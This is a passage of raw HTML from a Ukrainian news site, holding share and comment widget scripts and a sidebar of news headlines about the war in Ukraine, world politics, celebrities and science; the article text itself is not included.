        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/362843.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1654176137-kochetkov-net-konechno-nashi-propagandisty-te-eshche-personazhi-.html">
                                                    <img src="//uainfo.org/static/img/2/8/285455170_3054794734780779_4503855723289638016_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1654176137-kochetkov-net-konechno-nashi-propagandisty-te-eshche-personazhi-.html">Кочетков: Нет, конечно, наши пропагандисты те еще персонажи, но рашисты...</a></h3>
                     <p class="meta">02.06.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1653891757-v-severodonetske-ukrainskie-desantniki-unichtozhili-tseluyu.html">
                                                    <img src="//uainfo.org/static/img/2/8/284865820_155896900283035_5616674226005731730_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1653891757-v-severodonetske-ukrainskie-desantniki-unichtozhili-tseluyu.html">В Северодонецке украинские десантники уничтожили целую группу российских военнослужащих, – Бутусов</a></h3>
                     <p class="meta">30.05.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1646034249-senchenko-nikogda-my-ne-budem-bratyami-no-u-rossiyan-est.html">
                                                    <img src="//uainfo.org/static/img/r/o/rozbyta_rosistka_tehnika_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1646034249-senchenko-nikogda-my-ne-budem-bratyami-no-u-rossiyan-est.html">Сенченко: Никогда мы не будем братьями, но у россиян есть шанс спасти свою страну!</a></h3>
                     <p class="meta">28.02.2022</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '362843', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:55</time>
                    <h3><a href="/blognews/1769699595-ucheni-nasa-viyavili-mistse-de-mozhut-hovatisya-inshoplanetyani.html" style="">Учені NASA виявили місце, де можуть "ховатися" іншопланетяни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699595-ucheni-nasa-viyavili-mistse-de-mozhut-hovatisya-inshoplanetyani.html#mc-container" data-cackle-channel="533453" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1769702799-bilshe-potuzhnosti-menshe-dverey-audi-ofitsiyno-pidtverdila.html" style="">Більше потужності, менше дверей: Audi офіційно підтвердила вихід гібридного RS5 у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">71</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769702799-bilshe-potuzhnosti-menshe-dverey-audi-ofitsiyno-pidtverdila.html#mc-container" data-cackle-channel="533461" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:02</time>
                    <h3><a href="/blognews/1769695215-druzhina-bryusa-villisa-zrobila-novu-zayavu-pro-yogo-nevilikovnu.html" style="">Дружина Брюса Вілліса зробила нову заяву про його невиліковну хворобу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769695215-druzhina-bryusa-villisa-zrobila-novu-zayavu-pro-yogo-nevilikovnu.html#mc-container" data-cackle-channel="533444" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:53</time>
                    <h3><a href="/blognews/1769713716-ssha-vimagayut-vid-ukrayini-viddati-donbas-ale-rf-imitue.html" style="">США вимагають від України віддати Донбас, але РФ імітує участь у переговорах, - Каллас</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769713716-ssha-vimagayut-vid-ukrayini-viddati-donbas-ale-rf-imitue.html#mc-container" data-cackle-channel="533471" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1769702066-svit-dlya-zhayvoronkiv-doslidzhennya-pokazalo-vrazlivist.html" style="">Світ для "жайворонків": дослідження показало вразливість "сов" до інфарктів і інсультів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769702066-svit-dlya-zhayvoronkiv-doslidzhennya-pokazalo-vrazlivist.html#mc-container" data-cackle-channel="533460" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html" style="">Мадонна розлютила появою на публіці в шапці-вушанці з символікою СРСР та в компанії росіян</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">316</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769694072-madonna-rozlyutila-poyavoyu-na-publitsi-v-shaptsi-vushantsi-z-simvolikoyu.html#mc-container" data-cackle-channel="533442" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:52</time>
                    <h3><a href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html" style="">Тисячі тонн допомоги та сотні виїздів: волонтери змушені терміново шукати нову домівку для свого штабу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">169</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html#mc-container" data-cackle-channel="533473" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:52</time>
                    <h3><a href="/blognews/1769711281-stalo-vidomo-skilki-rosiyskih-sportsmeniv-vizmut.html" style="">Стало відомо, скільки російських спортсменів візьмуть участь у Олімпіаді-2026</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">57</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769711281-stalo-vidomo-skilki-rosiyskih-sportsmeniv-vizmut.html#mc-container" data-cackle-channel="533468" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1769714772-ugoda-pro-pripinennya-vognyu-chi-otrimuvala-ukrayina-signal.html" style="">Угода про припинення вогню: чи отримувала Україна сигнал від РФ після заяви Трампа — FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769714772-ugoda-pro-pripinennya-vognyu-chi-otrimuvala-ukrayina-signal.html#mc-container" data-cackle-channel="533472" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1769701473-bilshe-zhodnih-titanikiv-vcheni-nablizilisya-do-stvorennya.html" style="">Більше жодних "Титаніків": вчені наблизилися до створення по-справжньому непотоплюваних кораблів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">234</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769701473-bilshe-zhodnih-titanikiv-vcheni-nablizilisya-do-stvorennya.html#mc-container" data-cackle-channel="533458" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1769709802-okkupanti-namagayutsya-forsuvati-siverskiy-donets-y-probuyut.html" style="">Оккупанти намагаються форсувати Сіверський Донець й пробують прорватися біля Дронівки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">42</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769709802-okkupanti-namagayutsya-forsuvati-siverskiy-donets-y-probuyut.html#mc-container" data-cackle-channel="533467" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:00</time>
                    <h3><a href="/blognews/1769696682-do--20-28-gradusiv-poholodannya-ohopit-vsyu-ukrayinu-i-pide.html" style="font-weight: bold;">До -20-28 градусів: похолодання охопить всю Україну і піде на спад з 5 лютого </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">130</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769696682-do--20-28-gradusiv-poholodannya-ohopit-vsyu-ukrayinu-i-pide.html#mc-container" data-cackle-channel="533447" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:56</time>
                    <h3><a href="/blognews/1769712978-e-vidpovid-putina-melaniya-tramp-ochikue-uspih-u-povernenni.html" style="">Є відповідь Путіна: Меланія Трамп очікує успіх у поверненні українських дітей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769712978-e-vidpovid-putina-melaniya-tramp-ochikue-uspih-u-povernenni.html#mc-container" data-cackle-channel="533470" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:51</time>
                    <h3><a href="/blognews/1769706443-rosiyskiy-korabel-pomitili-bilya-pidvodnih-kabeliv-zv-yazku-.html" style="">Російський корабель помітили біля підводних кабелів зв’язку: Британія втрутилась</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769706443-rosiyskiy-korabel-pomitili-bilya-pidvodnih-kabeliv-zv-yazku-.html#mc-container" data-cackle-channel="533464" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769711662-vitkoff-zayaviv-pro-znachniy-progres-u-peregovorah-shchodo.html" style="">Віткофф заявив про "значний прогрес" у переговорах щодо війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769711662-vitkoff-zayaviv-pro-znachniy-progres-u-peregovorah-shchodo.html#mc-container" data-cackle-channel="533469" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1769700843-proshchavayte-model-s-ta-model-x-ilon-mask-peretvoryue-zavod-tesla-na.html" style="">Прощавайте Model S та Model X: Ілон Маск перетворює завод Tesla на центр масового виробництва роботів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769700843-proshchavayte-model-s-ta-model-x-ilon-mask-peretvoryue-zavod-tesla-na.html#mc-container" data-cackle-channel="533457" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html" style="">Випав з вікна:  в Італії розслідують ймовірне вбивство ексголови правління "Укрсиббанку"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">575</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769707531-vipav-z-vikna-v-italiyi-rozsliduyut-ymovirne-vbivstvo-eksgolovi.html#mc-container" data-cackle-channel="533465" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:01</time>
                    <h3><a href="/blognews/1769700241-nebezpechniy-virus-nipah-u-tsentri-gromadskogo-zdorov-ya-rozpovili-.html" style="">Небезпечний вірус Nipah: у Центрі громадського здоров'я розповіли, чи є ризики для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769700241-nebezpechniy-virus-nipah-u-tsentri-gromadskogo-zdorov-ya-rozpovili-.html#mc-container" data-cackle-channel="533456" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:51</time>
                    <h3><a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html" style="">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">473</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html#mc-container" data-cackle-channel="533466" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:30</time>
                    <h3><a href="/blognews/1769699905-korol-daniyi-virushit-do-grenlandtsiv-pidtrimati-yih-moralno.html" style="">Король Данії вирушить до гренландців підтримати їх морально</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">55</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699905-korol-daniyi-virushit-do-grenlandtsiv-pidtrimati-yih-moralno.html#mc-container" data-cackle-channel="533455" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:13</time>
                    <h3><a href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html" style="">ЄС завдав жорсткого удару по економіці Кремля</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">417</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769704373-es-zavdav-zhorstkogo-udaru-po-ekonomitsi-kremlya.html#mc-container" data-cackle-channel="533463" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1769693210--fanatka-1-reperka-niki-minazh-znovu-publichno-pidtrimala.html" style="">"Фанатка № 1". Реперка Нікі Мінаж знову публічно підтримала Трампа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769693210--fanatka-1-reperka-niki-minazh-znovu-publichno-pidtrimala.html#mc-container" data-cackle-channel="533440" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:51</time>
                    <h3><a href="/blognews/1769701860-kadirov-vpershe-pislya-chutok-pro-hvorobu-z-yavivsya-na-lyudyah-.html" style="">Кадиров вперше після чуток про хворобу з’явився на людях: прокоментував переговори</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">222</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769701860-kadirov-vpershe-pislya-chutok-pro-hvorobu-z-yavivsya-na-lyudyah-.html#mc-container" data-cackle-channel="533459" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:43</time>
                    <h3><a href="/blognews/1769702898-rosiya-hoche-zahopiti-ves-donbas-v-op-nazvali-dedlayni-okupantiv.html" style="">Росія хоче захопити весь Донбас: в ОП назвали дедлайни окупантів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769702898-rosiya-hoche-zahopiti-ves-donbas-v-op-nazvali-dedlayni-okupantiv.html#mc-container" data-cackle-channel="533462" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 29 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">2835</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769624322-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-29-sichnya.html#mc-container" data-cackle-channel="533400" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1769699284-nimechchina-zayavila-shcho-pershoyu-v-evropi-stvorit-vlasnu-sistemu.html" style="">Німеччина заявила, що першою в Європі створить власну систему відстеження ракет – FT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699284-nimechchina-zayavila-shcho-pershoyu-v-evropi-stvorit-vlasnu-sistemu.html#mc-container" data-cackle-channel="533452" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1769699792-predstavniki-izrayilyu-pribuli-do-vashingtona-shchob-podilitisya.html" style="">Представники Ізраїлю прибули до Вашингтона, щоб поділитися розвідданими про можливі цілі для ударів по Ірану, — Axios</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">52</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699792-predstavniki-izrayilyu-pribuli-do-vashingtona-shchob-podilitisya.html#mc-container" data-cackle-channel="533454" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:45</time>
                    <h3><a href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html" style="">Каллас відкинула ідею Зеленського створити спільну армію Європи</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769698920-kallas-vidkinula-ideyu-zelenskogo-stvoriti-spilnu-armiyu.html#mc-container" data-cackle-channel="533450" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:32</time>
                    <h3><a href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html" style="">Прямі переговори з Росією — це завжди пастка, — дипломат</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">161</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769699059-pryami-peregovori-z-rosieyu-tse-zavzhdi-pastka-diplomat.html#mc-container" data-cackle-channel="533451" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:17</time>
                    <h3><a href="/blognews/1769690287-sbu-vikrila-nepovnolitnogo-agenta-fsb-yakiy-za-zavdannyam.html" style="">СБУ викрила неповнолітнього агента фсб, який за завданням рф готував підрив на станції Укрзалізниці у Хмельницькій області</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">116</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769690287-sbu-vikrila-nepovnolitnogo-agenta-fsb-yakiy-za-zavdannyam.html#mc-container" data-cackle-channel="533435" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1769698378-u-litvi-hochut-zaboroniti-rosiyanam-i-bilorusam-uchast-u.html" style="">У Литві хочуть заборонити росіянам і білорусам участь у місцевих виборах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">61</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769698378-u-litvi-hochut-zaboroniti-rosiyanam-i-bilorusam-uchast-u.html#mc-container" data-cackle-channel="533449" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:43</time>
                    <h3><a href="/blognews/1769696172-kuleba-poperediv-pro-mozhliviy-udar-rf-u-morozi.html" style="">Кулеба попередив про можливий удар РФ у морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">128</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769696172-kuleba-poperediv-pro-mozhliviy-udar-rf-u-morozi.html#mc-container" data-cackle-channel="533446" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:37</time>
                    <h3><a href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html" style="">ЄС схвалив нові санкції проти Ірану за репресії та військову допомогу Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769697222-es-shvaliv-novi-sanktsiyi-proti-iranu-za-represiyi-ta-viyskovu.html#mc-container" data-cackle-channel="533448" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html" style="">У Путіна наполягають на зустрічі із Зеленським тільки у Москві: "міркування про інше місце для переговорів недоречні"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">222</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769696011-u-putina-napolyagayut-na-zustrichi-iz-zelenskim-tilki-u.html#mc-container" data-cackle-channel="533445" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1769691195-miniosviti-rekomendue-zakladam-vishchoyi-osviti-prodovzhiti.html" style="">МОН рекомендує закладам вищої освіти продовжити канікули або навчання в дистанційному форматі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">70</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769691195-miniosviti-rekomendue-zakladam-vishchoyi-osviti-prodovzhiti.html#mc-container" data-cackle-channel="533437" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
